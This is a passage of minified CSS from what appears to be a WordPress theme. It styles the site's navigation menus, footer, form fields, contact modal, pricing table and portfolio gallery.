ease}nav.affix{background:#000 !important}.affix .nav-secondary a img{width:45px;opacity:1;transition:opacity 500ms ease 1s,width 500ms ease 1s}}nav.affix li:first-child a.button-collapse{font-size:0 !important}nav .nav-secondary>li:first-child a:before,nav .nav-secondary>li>a>i{font-size:.81rem}nav .nav-secondary li.menu-item.title.hide{display:block !important;opacity:0;transition:0s ease 0s;transform:translate(-30px)}nav.affix .nav-secondary li.menu-item.title.hide{opacity:1;transition:1s ease 1.2s;transform:translateX(0)}nav.affix .nav-secondary>.container>ul>li.title>a>i.left{font-size:.81rem;margin-right:10px}nav.affix .nav-secondary>.container>ul>li.title>a{font-size:1.2rem !important;height:40px;line-height:40px}nav.affix .nav-secondary li.menu-item:nth-child(n+2){display:none}nav.affix .nav-secondary li.menu-item.title{display:inline-block}@media only screen and (max-width : 992px){.affix-top #logo-container{-webkit-transform:translateX(-50%) scale(1);transform:translateX(-50%) scale(1);-webkit-transform-origin:left;transform-origin:left}#logo-container{-webkit-transform-origin:left;transform-origin:left}#logo-container span{display:flex;vertical-align:middle;line-height:inherit;min-width:12%;flex-grow:1;max-width:73%}#logo-container{display:flex !important;vertical-align:middle;line-height:0px;width:170px !important}#logo-container span:first-child img{width:100%}#logo-container span:first-child{width:48%}div#custom_html-4,.footer-copyright,.nav-wrapper.black.nav-secondary{display:none}}nav .dropdown-content{top:60px !important;min-width:190px}nav .dropdown-button i.right{margin:0}nav .dropdown-content li>a{text-transform:none;cursor:default;font-weight:bold}nav .dropdown-content li>a,nav .dropdown-content li>span{color:#000}nav .dropdown-content li>a:hover{background:#fafafa;text-decoration:underline;color:#2a7d93;font-weight:bold !important}nav .nav-wrapper>ul>li.active>a,nav .nav-wrapper>ul>li>ul a{color:#2196f3}nav li.btn,nav .woocommerce .container li.button,.woocommerce .container nav li.button,nav li.btn-large{background:rgba(0,0,0,0) none repeat scroll 0 0 !important;height:60px !important;line-height:inherit !important}nav li.btn a:hover,nav .woocommerce .container li.button a:hover,.woocommerce .container nav li.button a:hover,nav li.btn-large a:hover{background:#51adf6}nav li .btn,nav li .woocommerce .container .button,.woocommerce .container nav li .button,nav li .btn-large{opacity:1}nav li>.waves-ripple{display:none !important}#menu-right-1 .dropdown-content{right:0;left:auto !important}#menu-right-1 .menu-item{position:relative}#menu-right-1,.social.text-right{margin-right:-15px}@media only screen and (max-width : 600px){#menu-right-1,.social.text-right{margin-right:0}}.nav-main.hcr a#logo-container,.nav-main.hcl a#logo-container,.nav-main.hcc a#logo-container{position:absolute;left:50%}.nav-main.hcr img,.nav-main.hcl img,.nav-main.hcc img{margin:0 !important}.nav-main.hcl>.container>ul{float:left !important}.nav-main.hcr>.container>ul{float:right !important}.nav-main.hll>.container>ul{float:left !important}.nav-main.hlr>.container>ul{float:right !important}.nav-main.hlc>.container>ul,.nav-main.hcc>.container>ul,.nav-main.hrc>.container>ul{width:100%;display:flex;flex-flow:row wrap;align-content:center !important;text-align:center;justify-content:center;align-items:center !important}.nav-main.hlc>.container>ul>li,.nav-main.hcc>.container>ul>li,.nav-main.hrc>.container>ul>li{float:none;display:inline-block}.nav-main.hrl a#logo-container,.nav-main.hrc a#logo-container,.nav-main.hrr a#logo-container{float:right}.nav-main.hrr>.container>ul{float:right !important}.nav-main.hrl>.container>ul{float:none !important}.nav-main.hcr a#logo-container,.nav-main.hcl a#logo-container,.nav-main.hcc a#logo-container{-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-transform-origin:center;transform-origin:center}.nav-main .container ul>li.menu-item>a.dropdown-button,.nav-main .container>ul>li.menu-item{max-width:90px;min-width:90px}.nav-main.hcr a#logo-container span,.nav-main.hcl a#logo-container span,.nav-main.hcc a#logo-container span{transform:scale(0.9);transition:1s ease}.affix .nav-main.hcr a#logo-container span,.affix .nav-main.hcl a#logo-container span,.affix .nav-main.hcc a#logo-container span{transform:scale(0.69);transition:1s ease}.nav-main.hcr a#logo-container,.nav-main.hcl a#logo-container,.nav-main.hcc a#logo-container{display:flex;flex-flow:row wrap;align-items:center}.nav-main.hcr ul li.menu-item.nav_search,.nav-main.hcl ul li.menu-item.nav_search,.nav-main.hcc ul li.menu-item.nav_search{width:100%}.nav_menu,.nav_login{display:inline-block !important}.nav-main.hlc>.container>ul,.nav-main.hcc>.container>ul,.nav-main.hrc>.container>ul{display:block}.nav-secondary>.container>ul>li.right{display:none}.nav-wrapper.black.nav-secondary{display:none}#logo-container span{overflow:visible !important}.nav-main ul li a:not(.btn):not(.btn-large){font-size:14px !important;font-weight:400 !important;letter-spacing:-0.5px;padding:0 10px;height:50px;line-height:50px;width:100%}nav.transparent{transition:1s ease}nav.transparent.affix{top:0}nav a.waves-effect{overflow:visible !important}.nav-main li.special_button>a.btn>i.material-icons,.nav-main .woocommerce .container li.special_button>a.button>i.material-icons,.woocommerce .container .nav-main li.special_button>a.button>i.material-icons,.nav-main li.special_button>a.btn-large>i.material-icons,.nav-main li.special_button>a.btn,.nav-main .woocommerce .container li.special_button>a.button,.woocommerce .container .nav-main li.special_button>a.button,.nav-main li.special_button>a.btn-large,.nav-main li.special_button{min-width:40px !important;display:block !important}.nav-main li.special_button>a.btn,.nav-main .woocommerce .container li.special_button>a.button,.woocommerce .container .nav-main li.special_button>a.button,.nav-main li.special_button>a.btn-large{margin:10px 0}.nav-main li.special_button>a.btn>i,.nav-main .woocommerce .container li.special_button>a.button>i,.woocommerce .container .nav-main li.special_button>a.button>i,.nav-main li.special_button>a.btn-large>i{max-height:40px;line-height:40px}i.wpmenucart-icon-shopping-cart-0:before{content:"";font-family:"Linecons";line-height:inherit}nav i,nav [class^=mdi-],nav [class*=mdi-],nav i.material-icons{font-size:20px}nav li .button-collapse{margin:0}nav .dropdown-content .menu-item a:before{content:"";font-family:"Linecons";position:absolute;left:20px;height:20px;line-height:20px;font-size:1.72rem;width:30px;color:#277af3 !important;text-align:center;font-weight:lighter;text-shadow:0 3px 2px rgba(39,122,243,.38)}nav .dropdown-content .menu-item a:hover:before{opacity:1}nav .dropdown-content .menu-item a:hover{text-decoration:none;background:#277af33b !important;color:#277af3 !important}nav .dropdown-content .modal-contact a:before{content:""}nav .dropdown-content .page-2998 a:before{content:""}nav .dropdown-content .page-7276 a:before{content:""}nav .dropdown-content .page-3415 a:before{content:""}nav .dropdown-content .page-3115 a:before{content:""}nav .dropdown-content .page-2888 a:before{content:""}nav .dropdown-content .page-3407 a:before{content:""}nav .dropdown-content .page-3485 a:before{content:""}nav .dropdown-content .category-98 a:before{content:""}nav .dropdown-content .page-2828 a:before{content:""}nav .dropdown-content .page-653 a:before{content:""}nav .dropdown-content .category-18 a:before{content:""}nav .dropdown-content .category-151 a:before{content:""}nav .dropdown-content .category-92 a:before{content:""}nav .dropdown-content .page-3527 a:before{content:""}nav .dropdown-content .category-217 a:before{content:""}nav .dropdown-content .page-7996 a:before{content:""}nav .dropdown-content .page-8833 a:before{content:""}nav .nav-main ul ul li:hover{background:#fff !important}nav .nav-main ul ul a{transition:0s ease !important}nav .subtext .dropdown-content .menu-item a:before,nav .page-345 .dropdown-content .menu-item a:before{height:40px;line-height:40px}nav .subtext .dropdown-content a:after,nav .page-345 .dropdown-content a:after{content:attr(title);display:block !important;font-size:1rem;width:100%;font-size:.8rem !important;font-weight:600;opacity:.5}nav .subwide .dropdown-content{min-width:330px !important}.dropdown-content:after,.dropdown-content:before{background-color:#fff;-webkit-border-radius:4px;border-radius:4px;content:"";display:block;height:17px;left:50px;margin:0;position:absolute;right:0;top:-7px;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:17px;z-index:1}.dropdown-content:before{-webkit-box-shadow:0 0 0 2px rgba(0,0,0,.3);box-shadow:0 0 0 2px rgba(0,0,0,.3)}.dropdown-content>li>a{padding:15px 20px 15px 60px;line-height:1.3rem;min-height:50px;margin:0 0;font-size:.9rem !important;font-weight:700 !important;-webkit-font-smoothing:antialiased;letter-spacing:.31px}.dropdown-content>li{z-index:2;position:relative}.dropdown-content>li:first-child,.dropdown-content>li:first-child>a{-webkit-border-radius:10px 10px 0 0;border-radius:10px 10px 0 0}.dropdown-content>li:first-child a{padding-top:30px}.dropdown-content>li:last-child,.dropdown-content>li:last-child>a{-webkit-border-radius:0 0 10px 10px;border-radius:0 0 10px 10px}.dropdown-content>li:last-child a{padding-bottom:30px}.dropdown-content>li{background:#fff;-webkit-box-shadow:-2px 0 0px rgba(0,0,0,.3),2px 0 0px rgba(0,0,0,.3);box-shadow:-2px 0 0px rgba(0,0,0,.3),2px 0 0px rgba(0,0,0,.3)}.dropdown-content>li:first-child{-webkit-box-shadow:0 -2px 0 rgba(0,0,0,.3),-2px 0 0px rgba(0,0,0,.3),2px 0 0px rgba(0,0,0,.3);box-shadow:0 -2px 0 rgba(0,0,0,.3),-2px 0 0px rgba(0,0,0,.3),2px 0 0px rgba(0,0,0,.3)}.dropdown-content>li:last-child{-webkit-box-shadow:0 2px 0 rgba(0,0,0,.3),-2px 0 0px rgba(0,0,0,.3),2px 0 0px rgba(0,0,0,.3);box-shadow:0 2px 0 rgba(0,0,0,.3),-2px 0 0px rgba(0,0,0,.3),2px 0 0px rgba(0,0,0,.3)}nav .dropdown-content{overflow:visible;-webkit-border-radius:10px;border-radius:10px;min-width:220px}body.parent-pageid-329 nav .nav-wrapper.nav-secondary ul>li>a.btn,body.parent-pageid-329 nav .nav-wrapper.nav-secondary .woocommerce .container ul>li>a.button,.woocommerce .container body.parent-pageid-329 nav .nav-wrapper.nav-secondary ul>li>a.button,body.parent-pageid-329 nav .nav-wrapper.nav-secondary ul>li>a.btn-large{margin:0;transition:0s ease;float:left;opacity:0 !important;-webkit-transform:translateX(-250px);transform:translateX(-250px);pointer-events:none}body.parent-pageid-329 nav .nav-wrapper.nav-secondary ul>li>.hide{display:inline-block !important}body.parent-pageid-329 nav.affix .nav-wrapper.nav-secondary ul>li>a.btn,body.parent-pageid-329 nav.affix .nav-wrapper.nav-secondary .woocommerce .container ul>li>a.button,.woocommerce .container body.parent-pageid-329 nav.affix .nav-wrapper.nav-secondary ul>li>a.button,body.parent-pageid-329 nav.affix .nav-wrapper.nav-secondary ul>li>a.btn-large{display:inline-block;opacity:1 !important;-webkit-transition:opacity 1s ease 1.4s,display 100ms ease,transform 1s ease 1.4s;transition:opacity 1s ease 1.4s,display 100ms ease,transform 1s ease 1.4s;-webkit-transform:translateX(0);transform:translateX(0);pointer-events:auto}body.parent-pageid-329 nav.affix .nav-wrapper.nav-secondary ul>li>.hide{display:none !important}body.single-format-gallery nav .nav-wrapper.nav-secondary,body.single-format-aside nav .nav-wrapper.nav-secondary{background:rgba(255,255,255,.1) !important}body.single-format-gallery nav.breadcrumbs{margin-top:20px;display:inline-block}body.single-format-gallery .affix-top .nav-main.white>div>ul>li>a{color:#fff}body.single-format-gallery .affix-top .nav-main.white a.blue-text{color:#ffffff85 !important}.single-format-gallery ul.nav-services{display:none}.single-format-gallery nav .nav-wrapper.black.nav-secondary{border-bottom:0px rgba(255,255,255,.1) solid;border-top:0px rgba(255,255,255,.1) solid;background:rgba(0,0,0,.5) !important;box-shadow:0 -1px 0 rgba(255,255,255,.1) inset,0 1px 0 rgba(255,255,255,.1) inset}li.menu-item.menu-home{display:none}.nav-main>div>ul>li>a,.nav-secondary>div>ul>li>a{font-size:1rem !important;font-weight:500 !important}.nav-secondary>div>ul>li>a{text-transform:uppercase}.nav-main>div>ul>li>a i.material-icons.left{float:right !important;margin:0 0 0 10px}.nav-main>div>ul>li>a.btn-flat.btn,.woocommerce .container .nav-main>div>ul>li>a.btn-flat.button,.nav-main>div>ul>li>a.btn-flat.btn-large{line-height:30px !important;height:30px !important;padding:0 20px !important;font-weight:bold !important;color:#fff !important;text-transform:none;box-shadow:0 -2px 1px #00000047 inset,0 4px 10px #2196f378;font-size:.9rem !important}.nav-main>div>ul>li.btn,.woocommerce .container .nav-main>div>ul>li.button,.nav-main>div>ul>li.btn-large{line-height:1rem !important;padding:15px 0}.current-post-ancestor>a,.current-menu-item>a,.current-page-ancestor>a{box-shadow:0 -4px 0 #197af3 inset}nav.woocommerce-MyAccount-navigation{display:none}body.woocommerce-edit-address .nav-wrapper.black.nav-secondary,body.woocommerce-payment-methods .nav-wrapper.black.nav-secondary,body.woocommerce-edit-orders .nav-wrapper.black.nav-secondary,body.woocommerce-edit-account .nav-wrapper.black.nav-secondary{background:#424242 !important}ul.nav-services.hide-on-med-and-down{top:0}.nav-services li{position:relative}.nav-secondary .dropdown-content:before,.nav-secondary .dropdown-content:after{display:none}nav .nav-secondary>div>ul>li>ul.dropdown-content li a:before{height:40px !important;float:left;clear:none !important;position:absolute !important;left:1%;top:50%;width:40px;line-height:40px;transition:500ms ease !important;transform:translateY(-50%) rotateY(0);border-radius:100px}.nav-secondary>div>ul>li>ul li a{padding:30px 20px 30px 45px !important}.nav-secondary>div>ul>li>ul>li{width:auto !important;-webkit-box-shadow:none !important;box-shadow:none !important}nav .nav-secondary>div>ul>li>ul.dropdown-content li:hover a:before{transform:translateY(-50%) rotateY(360deg);border:solid 1px #fff !important}nav .nav-secondary>div>ul>li>ul.dropdown-content li:hover a:hover{background:transparent !important}nav .nav-secondary>div>ul>li>ul.dropdown-content li a{opacity:.8}nav .nav-secondary>div>ul>li>ul.dropdown-content li:hover a:hover{opacity:1}nav .dropdown-button i.right{line-height:inherit;height:inherit}nav ul li a{user-select:none}body.single-format-gallery .navbar-fixed nav:before{z-index:999;content:"";display:block;width:100%;height:5px;position:absolute;left:0;right:0;top:0}body.single-format-gallery nav.breadcrumbs{width:auto;float:right;margin:0 !important}nav .nav-wrapper.black.nav-secondary{border-bottom:solid rgba(170,170,170,.5) 1px}.navbar-fixed nav:before{content:"";width:100%;position:absolute;top:0;left:0;right:0;bottom:auto;height:5px;background:linear-gradient(to left, #19f3bd, #197af3);z-index:3}body.color_effects.single-format-gallery #title nav.breadcrumbs a{margin:0 3px}@media only screen and (max-width: 767px){body.color_effects.single-format-gallery #title nav{width:100% !important;display:block !important;height:70px}}nav .nav-secondary .menu-item a:after{position:absolute;bottom:7px;height:1px;left:15px}nav .nav-secondary .menu-item a{position:relative}nav .nav-secondary .menu-item a:hover:after{width:calc(100% - 30px)}.nav-wrapper:after{content:"";display:block;clear:both}nav.affix,nav.affix-top{background:transparent !important;box-shadow:none !important}nav .nav-header-pr,nav .nav-secondary{box-shadow:0 0 12px rgba(0,0,0,.12)}nav .nav-header-pr{transform:translateY(-100%)}body.loaded .nav-wrapper.nav-header-pr{-webkit-transform:-webkit-translateY(0%);transform:translateY(0%)}body.loaded .affix .nav-wrapper.nav-header-pr{-webkit-transform:-webkit-translateY(-130px);transform:translateY(-130px)}nav .nav-header-pr ul li a{margin:0;line-height:48px;color:#fff;-webkit-transition:350ms ease;transition:350ms ease}nav .nav-header-pr ul li{width:100%;text-align:center}nav .nav-header-pr .container{width:100%;max-width:100%}nav.affix .nav-wrapper.nav-header-pr{-webkit-transform:translateY(-130px);transform:translateY(-130px)}nav.affix-top .nav-wrapper.nav-header-pr{-webkit-transition:1s ease;transition:1s ease}nav .nav-header-pr:hover ul li a{opacity:1}nav .nav-header-pr:after{content:"";display:block;width:100%;height:100%;position:absolute;top:0;left:0;right:0;bottom:0;z-index:0;-webkit-transition:350ms ease;transition:350ms ease;opacity:0}nav .nav-header-pr:hover:after{opacity:1}nav .nav-header-pr ul a:hover{background:transparent}.nav-wrapper ul:after{content:"";display:block;clear:both}nav .nav-wrapper{transition:transform 300ms ease,background 300ms ease}nav[role=navigation].affix-top .nav-wrapper{background:transparent;box-shadow:none}.affix-top .nav-main>.container>ul{transform:translateY(-100%)}.nav-main>.container>ul{transform:translateY(0);transition:1s ease}.affix .nav-main>.container>ul{transition-delay:1s;transform:translateY(30px)}.affix .nav-main.hcr a#logo-container span,.affix .nav-main.hcl a#logo-container span,.affix .nav-main.hcc a#logo-container span{transform-origin:center top;transform:scale(0.5) translateY(0px)}.nav-main.hcr a#logo-container span,.nav-main.hcl a#logo-container span,.nav-main.hcc a#logo-container span{transform-origin:center top;transform:scale(0.9) translateY(10px)}nav[role=navigation].affix .nav-wrapper{background:linear-gradient(-180deg, black, transparent);height:150px}.nav-main ul li a:not(.btn):not(.btn-large):not(.btn-large){text-transform:uppercase;font-weight:900 !important;font-family:"Lato";pointer-events:auto}a#logo-container{pointer-events:auto}nav .nav-main.hcc .container>ul>li.header_cc_item{margin-right:70px !important;margin-left:0 !important}nav .nav-main.hcc .container>ul>li.header_cc_item+li.header_cc_item{margin-right:0 !important;margin-left:70px !important}nav .nav-main.hcc.header_cc_override .container>ul>li:not(.header_cc_item){margin-left:0 !important;margin-right:0 !important}.container.contact h2{font-size:1rem;text-transform:uppercase;line-height:1.4rem;margin:0;text-align:left}.contain_fb{border:solid 1px #ddd}.page-footer p{font-size:1rem;font-family:Roboto}.page-footer .social{background:#ededed none repeat scroll 0 0 !important}.page-footer .social a{display:inline-block;opacity:.3;padding:10px 30px;font-size:24px !important}.page-footer .social a:hover{opacity:1}.page-footer .social a .social-icon{font-size:24px !important}.footer-copyright ul,.footer-copyright ul li ul li{display:inline-block;line-height:50px;margin:0 !important;padding:0 !important}.footer-copyright ul a,.footer-copyright .modal-trigger{padding:0 10px;font-family:"Arial",sans-serif;color:#000}.footer-copyright ul a:hover,.footer-copyright .modal-trigger:hover{color:#2196f3}@media only screen and (max-width : 992px){.signature{margin-top:40px}.footer-copyright{height:auto !important;text-align:center}.footer-copyright a.right{float:none !important;display:inline-block}}.page-footer .post-loop .post{border-top:1px dashed #2196f3;padding-top:20px}footer.page-footer{margin:0;padding:0}footer.page-footer p{line-height:1.5rem}footer.page-footer h3{text-transform:uppercase;font-size:1.1rem !important}footer.page-footer ul{overflow:visible}footer.page-footer a.collection-item{padding:3px 0}footer.page-footer a.collection-item i{opacity:0;transform:translateX(-30px);margin:0;width:0px;transition:transform 350ms ease,opacity 350ms ease}footer.page-footer a.collection-item:hover{background:transparent !important;text-decoration:underline;color:#2196f3 !important;transition:0s ease}footer.page-footer a.collection-item:hover i{transform:translateX(-25px);opacity:1}footer div#blog-post-loop{margin:0px 20px 0 0px !important}footer div#blog-post-loop h1{font-size:2rem}footer .scrollbox-bar{background:#2196f3}footer .scrollbox-vertical-bar,footer .scrollbox-rail{width:3px}.page-footer.fixed-bottom{position:fixed;bottom:0;z-index:0;left:0;right:0;-webkit-transform:translateZ(-1px);transform:translateZ(-1px);-webkit-will-change:transform;will-change:transform}form.compact:hover .input-field.no-padding label{-webkit-transform:translateX(5px);transform:translateX(5px)}form.compact .input-field{margin:auto}form.compact input[type=email]:not([readonly]){-webkit-border-radius:10px 0 0 10px;border-radius:10px 0 0 10px}form.compact .input-field label.active{margin-left:0}form.compact .input-field.no-padding label{padding-left:40px;overflow:hidden;left:0}form.compact .input-field+button{margin-top:0;height:45px;-webkit-border-radius:0 10px 10px 0;border-radius:0 10px 10px 0}.footer-copyright a.pay{display:inline-block}.footer-copyright a.pay:before{content:"offline_bolt";font-family:"Material Icons";font-weight:lighter;-webkit-font-smoothing:antialiased;font-size:1.5rem;float:left;margin-right:10px;vertical-align:middle}.footer-copyright i.left{margin-right:10px}.footer-copyright{padding-bottom:40px;display:block;height:auto !important;clear:both}.footer-copyright .modal-trigger.right{display:none}.footer-copyright ul{width:100%}.footer-copyright ul li ul li{flex-grow:1}.footer-copyright ul{border-top:solid 1px rgba(255,255,255,.1);border-bottom:solid 1px rgba(255,255,255,.1);float:none !important;font-size:1rem}.footer-copyright::after{content:"";clear:both}.footer-copyright .current-menu-item a{background:rgba(0,0,0,.2)}.footer-copyright ul:hover a{background:transparent}.footer-copyright ul:hover a:hover{background:rgba(0,0,0,.2)}.footer-copyright .collapsible{border:none;box-shadow:none}.footer-copyright .collapsible li .collapsible-body{border:none !important}@media screen and (min-width: 992px){.footer-copyright .collapsible .collapsible-header{display:none}.footer-copyright .collapsible .collapsible-body{display:block !important}}@media screen and (max-width: 992px){.footer-copyright ul li ul li{width:25%;clear:both}}.footer-copyright .collapsible-header{background:transparent;box-shadow:none !important;border:none;color:#fff}.footer-copyright .collapsible-header:not(.active){box-shadow:0 1px 0 rgba(255,255,255,.1) inset,0 -1px 0 rgba(255,255,255,.1) inset !important}.footer-copyright ul a{display:inline-block;line-height:32px}.menu-item.right .right{float:none !important}input:not([type]):not([readonly]),input[type=text]:not([readonly]),input[type=password]:not([readonly]),input[type=email]:not([readonly]),input[type=url]:not([readonly]),input[type=time]:not([readonly]),input[type=date]:not([readonly]),input[type=datetime]:not([readonly]),input[type=datetime-local]:not([readonly]),input[type=tel]:not([readonly]),input[type=number]:not([readonly]),input[type=search]:not([readonly]),textarea:not([readonly]),select{-webkit-box-shadow:0 1px 3px #aaa;box-shadow:0 1px 3px #aaa;-webkit-border-radius:4px;border-radius:4px;border:1px solid #d6d6d6;height:45px}input:not([type]):focus:not([readonly]),input[type=text]:focus:not([readonly]),input[type=password]:focus:not([readonly]),input[type=email]:focus:not([readonly]),input[type=url]:focus:not([readonly]),input[type=time]:focus:not([readonly]),input[type=date]:focus:not([readonly]),input[type=datetime]:focus:not([readonly]),input[type=datetime-local]:focus:not([readonly]),input[type=tel]:focus:not([readonly]),input[type=number]:focus:not([readonly]),input[type=search]:focus:not([readonly]),textarea:focus:not([readonly]),select:focus{-webkit-box-shadow:0 0 0 2px #2196f3 !important;box-shadow:0 0 0 2px #2196f3 !important;border-color:#2196f3 !important}.input-field .prefix{transition:all 350ms ease 0s}.input-field .prefix~input,.input-field .prefix~textarea,.input-field .prefix~label,.input-field .prefix~.validate~label,.input-field .prefix~.autocomplete-content{margin:0 !important;width:100% !important}.input-field label{letter-spacing:0px;opacity:1;line-height:45px;top:0}.input-field label.active{font-size:1rem;opacity:0;color:transparent;transform:translateY(0px) translateX(40px)}.input-field .prefix~input.invalid{margin-bottom:20px !important}.invalid~label:after{font-weight:bold;line-height:1rem;font-size:.8rem;top:48px !important;left:0px;transform:translateX(-30px)}input.invalid~label.active,input.invalid:focus~label.active{opacity:1;color:transparent !important}.input-field .prefix~input{padding:0 10px 0 40px;font-weight:bold;color:#2195f3}.input-field input[type=submit]:focus{padding-left:0px !important}.input-field input{box-sizing:border-box}.input-field.col.s12>label{padding-left:10px}input.validate{padding-left:40px}.material-icons.prefix{line-height:3rem;text-align:center;width:40px}.woocommerce form .form-row .input-checkbox{position:relative;opacity:1;left:0}.row form .col{padding:0}[type=checkbox]+label:before,[type=checkbox]:not(.filled-in)+label:after{border:2px solid #e1e1e1}.modal i.material-icons.prefix{font-size:1.6rem;pointer-events:none;color:#2196f3;z-index:1}.modal .input-field>i+label{padding-left:43px;pointer-events:none}.modal label{font-size:1rem}.modal input:hover:not(:active),.modal textarea:hover:not(:active){background:#e8e8e8;transition:0s ease !important}.modal input:focus,.modal textarea:focus{background:#fff !important}.modal textarea{padding:8px 15px;text-transform:none !important}.modal input[type=text],.modal input[type=email],.modal textarea{background:#fff}.modal input[type=checkbox]{opacity:1;position:relative;left:0}.modal span.wpcf7-form-control-wrap.newsletter{display:none}.modal textarea{padding-left:50px}.modal textarea:focus{min-height:150px}.modal p.input-field,.modal .wpcf7-form-control,.modal .waves-input-wrapper{margin:0 !important;min-height:45px}.modal span.wpcf7-form-control-wrap.your-email{display:inline-block}.modal form .wpcf7-submit input{width:100%;padding:0;display:block}.modal .wpcf7-submit input:hover,.modal .wpcf7-submit input:active,.modal .wpcf7-submit input:focus{background:inherit !important}.modal div.wpcf7-response-output{margin:20px 0px 0;border-radius:6px;border-color:#e4c596;background:#ffdead;line-height:2rem}.modal i.btn.blue,.modal .woocommerce .container i.blue.button,.woocommerce .container .modal i.blue.button,.modal i.blue.btn-large{background:#2196f3 !important;color:#000}.modal i.btn.blue input.waves-button-input,.modal .woocommerce .container i.blue.button input.waves-button-input,.woocommerce .container .modal i.blue.button input.waves-button-input,.modal i.blue.btn-large input.waves-button-input{font-size:1rem !important}.modal i.btn.blue:hover,.modal .woocommerce .container i.blue.button:hover,.woocommerce .container .modal i.blue.button:hover,.modal i.blue.btn-large:hover{background:#43a6f5 !important}@media only screen and (min-width : 993px){#ct-form form.wpcf7-form{max-width:90%;margin:0 auto;float:none}#ct-form .row form h5+.l6{padding:0 10px 0 0}}@media small-and-down{#ct-form{height:100%}}#ct-form form p.input-field input,#ct-form form p.input-field textarea{margin-bottom:5px !important}#ct-form textarea{min-height:150px}div#ct-form form p.m6,div#ct-form form p.m6+p.m6{padding:0}.modal-footer.center .btn,.modal-footer.center .woocommerce .container .button,.woocommerce .container .modal-footer.center .button,.modal-footer.center .btn-large{float:none}.modal label{padding-left:40px !important;left:0 !important;transform-origin:left top;top:0;line-height:48px}input.validate{background:#fff}.modal .input-field label.active{opacity:1;transform:translateX(0px) translateY(-19%) scale(0.7) !important;padding-left:50px !important;width:100% !important;margin-left:0;max-width:100%;box-sizing:border-box;color:#2196f3}i.wpcf7-form-control.wpcf7-submit.btn.blue.no-padding.col.s12.waves-effect.waves-light.waves-input-wrapper input,.woocommerce .container i.wpcf7-form-control.wpcf7-submit.blue.no-padding.col.s12.waves-effect.waves-light.waves-input-wrapper.button input,i.wpcf7-form-control.wpcf7-submit.blue.no-padding.col.s12.waves-effect.waves-light.waves-input-wrapper.btn-large input,i.wpcf7-form-control.wpcf7-submit.btn.blue.no-padding.col.s12.waves-effect.waves-light.waves-input-wrapper,.woocommerce .container i.wpcf7-form-control.wpcf7-submit.blue.no-padding.col.s12.waves-effect.waves-light.waves-input-wrapper.button,i.wpcf7-form-control.wpcf7-submit.blue.no-padding.col.s12.waves-effect.waves-light.waves-input-wrapper.btn-large{width:100%;line-height:48px !important;font-weight:900;vertical-align:middle;width:100%;background:#2196f3;color:#fff}.modal div.wpcf7 .ajax-loader{position:absolute;top:7px;right:20px;background:transparent;z-index:2;width:30px;height:30px;margin:0}.modal .modal#ct-newsletter .col+.col+.col.s12+p{position:relative}.modal i.wpcf7-form-control{z-index:1}.modal span.ajax-loader:after{content:"cached";font-family:"Material Icons";transition:1s linear;transform:rotate(0deg);position:relative;transform:rotate(360deg);display:block;line-height:30px;animation:1s linear rotateThis reverse infinite;max-height:30px;max-width:30px;text-align:center;font-size:20px;color:#fff;width:30px;height:30px}.modal div.wpcf7-response-output{margin:10px 0 20px !important;color:#c79f00}.modal p.text-center.grey-text{margin-top:10px}.web_pack{-webkit-border-radius:10px;border-radius:10px;overflow:hidden}.web_pack .card-content{padding:3% 4%}#pricing .pricebox{border:solid 1px #00000021;min-height:513px !important;border-radius:20px;box-shadow:0 0 30px -7px #00000061;padding:40px 50px 30px !important;background:#fff}#pricing .pricebox:nth-child(1){border-right:0;border-radius:20px 0 0 20px}#pricing .pricebox:nth-child(3){border-left:0px;border-radius:0 20px 20px 0}#pricing .pricebox:nth-child(2){padding-top:70px !important;margin-top:-30px;padding-bottom:100px !important;z-index:2;position:relative}#pricing .pricebox a.btn-block.primary{box-shadow:0 0 0 20px #ffffffbf inset}#pricing .pricebox a.btn-block.primary:hover{color:#fff;box-shadow:0 0 0 20px #ffffff00 inset}#pricing .l4.col.pricebox{position:relative}#pricing .item.ani{height:450px}#pricing .pricebox:after{display:block;clear:both;content:"";width:100%;height:1px}#pricing a.btn-flat.btn-block{font-weight:bold !important;text-shadow:0 1px 2px #0000004a}#pricing tbody tr{border-bottom:solid #e2e2e2 1px}#pricing table.hide{display:table !important}#pricing table.text-center{max-width:100%}#pricing td>span.title{font-size:.1rem}#pricing table td{width:1%}#pricing table td{text-align:center}#pricing table td:first-child{text-align:left;font-size:.8rem;font-weight:bold}#pricing table thead td:first-child{font-size:1rem;text-decoration:underline}#pricing table tr:first-child td span.title{font-size:.2rem;-webkit-transform:scale(4) rotate(-30deg) translateX(6px) translateY(-6px);transform:scale(4) rotate(-30deg) translateX(6px) translateY(-6px);position:relative;display:block;text-align:left;margin-top:110px;margin-bottom:-20px;-webkit-transform-origin:top left;transform-origin:top left;word-break:break-all}#pricing span.tooltipped{color:#ddd}#pricing tbody tr:hover td{background:#eaeaea}#pricing table tbody td{padding:0;-webkit-border-radius:0;border-radius:0}#pricing span.tooltipped{display:block;padding:10px 5px}@media only screen and (max-width: 1024px){#pricing table td:nth-child(n+19),#pricing table td:nth-child(1){display:table-cell}#pricing table td{display:none}#pricing table td:nth-child(1){font-size:1rem}#pricing table td:nth-child(1) br{display:none}}.responsive-wrapper{position:relative;display:block;clear:both}.responsive-wrapper #pricing table.text-center{overflow-x:scroll;display:block !important}.responsive-wrapper #pricing table.text-center thead,.responsive-wrapper #pricing table.text-center tbody{width:2030px !important;display:block !important;max-width:1500px !important}.responsive-wrapper .legend{position:absolute;top:181px;width:115px;padding:0;left:0}.responsive-wrapper .legend td{padding:0 0px !important;min-height:100px !important;height:35px;line-height:1rem}.card.horizontal .card-image img{max-width:400%;height:100% !important;max-height:100%;left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.web_pack .card-image{overflow:hidden}#portfolio.section{perspective-origin:left center;perspective:140px}#portfolio.section .ngg-gallery-thumbnail{transform:rotateX(0deg) rotateY(3deg);transform-origin:left;position:relative;z-index:2}#portfolio.section .ngg-gallery-thumbnail:before{content:"";display:block;position:absolute;top:0;left:0;right:0;z-index:2;bottom:0;opacity:1;pointer-events:none;background:linear-gradient(0deg, transparent 0%, #000000 100%);background:-webkit-linear-gradient(0deg, transparent 0%, #000000 100%);background:-moz-linear-gradient(0deg, transparent 0%, #000000 100%);background:-o-linear-gradient(0deg, transparent 0%, #000000 100%)}#portfolio.section .ngg-gallery-thumbnail a{display:block;position:relative;z-index:0}#portfolio.section .ngg-gallery-thumbnail a:hover{z-index:99}#portfolio.section .ngg-gallery-thumbnail a img{transform:translateX(0) translateY(0) scale(1);position:relative;transition:200ms 